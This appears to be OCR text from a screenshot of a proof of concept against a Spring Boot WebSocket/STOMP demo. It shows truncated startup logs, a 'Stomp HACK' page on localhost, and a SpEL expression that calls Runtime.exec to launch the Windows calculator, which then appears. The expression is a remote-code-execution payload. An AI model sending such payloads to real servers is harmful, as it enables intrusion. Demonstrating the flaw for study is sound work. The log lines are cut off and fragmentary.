 管理员: C:\Windows\System32\cmd.exe - java  -jar target/spring-boot-websocket-1.0.jar
2018-04-13 15:18:02 [main] INFO  o.s.w.s.m.WebSocketAnnotationMethodMessageHandler - Mapped "{[/hello],mess
om.nibado.example.websocket.service.Greeting com.nibado.example.websocket.service.GreetingController.greeti
ervice.HelloMessage) throws java.lang.Exception
2018-04-13 15:18:02 [main] INFO  o.s.w.s.m.m.a.Req
rvlet.context.AnnotationConfigServletWebServerAppl
archy
2018-04-13 15:18:02 [main] INFO  o.s.w.s.m.m.a.Req
nseEntity<java.util.Map<java.lang.String, java.lan
rror(javax.servlet.http.HttpServletRequest)
2018-04-13 15:18:02 [main] INFO  o.s.w.s.m.m.a.Req
gframework.web.servlet.ModelAndView org.springfram
tp.HttpServletRequest,javax.servlet.http.HttpServl
2018-04-13 15:18:02 [main] INFO  o.s.w.s.h.SimpleU
mework.web.servlet.resource.ResourceHttpRequestHan
2018-04-13 15:18:02 [main] INFO  o.s.w.s.h.SimpleU
eb.servlet.resource.ResourceHttpRequestHandler]
2018-04-13 15:18:02 [main] INFO  o.s.w.s.h.SimpleU
gframework.web.servlet.resource.ResourceHttpReques
2018-04-13 15:18:02 [main] INFO  o.s.b.a.w.s.Welco
2018-04-13 15:18:03 [main] INFO  o.s.j.e.a.Annotat
2018-04-13 15:18:03 [main] INFO  o.s.c.s.DefaultLi
2018-04-13 15:18:03 [main] INFO  o.s.m.s.b.SimpleB
2018-04-13 15:18:03 [main] INFO  o.s.m.s.b.SimpleB
DefaultSubscriptionRegistry[cache[0 destination(s)
2018-04-13 15:18:03 [main] INFO  o.s.m.s.b.SimpleB
2018-04-13 15:18:03 [MessageBroker-1] INFO  c.n.e.
2018-04-13 15:18:03 [main] INFO  o.a.coyote.http11
2018-04-13 15:18:03 [main] INFO  o.a.tomcat.util.n
2018-04-13 15:18:03 [main] INFO  o.s.b.w.e.tomcat.
2018-04-13 15:18:03 [main] INFO  c.n.e.websocket.s
2018-04-13 15:18:03 [http-nio-8080-exec-1] INFO  o
t'
2018-04-13 15:18:03 [http-nio-8080-exec-1] INFO  o
arted
2018-04-13 15:18:03 [http-nio-8080-exec-1] INFO  o
mpleted in 45 ms
2018-04-13 15:18:08 [MessageBroker-1] INFO  c.n.e.websocket.service.TimeSender - Time broadcast: 15:18:08
2018-04-13 15:18:13 [MessageBroker-2] INFO  c.n.e.websocket.service.TimeSender - Time broadcast: 15:18:13
2018-04-13 15:18:18 [MessageBroker-2] INFO  c.n.e.websocket.service.TimeSender - Time broadcast: 15:18:18
Stomp HACK
localhost:8080
T(java.lang.Runtime).getRuntime().exec('calc')
Send
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +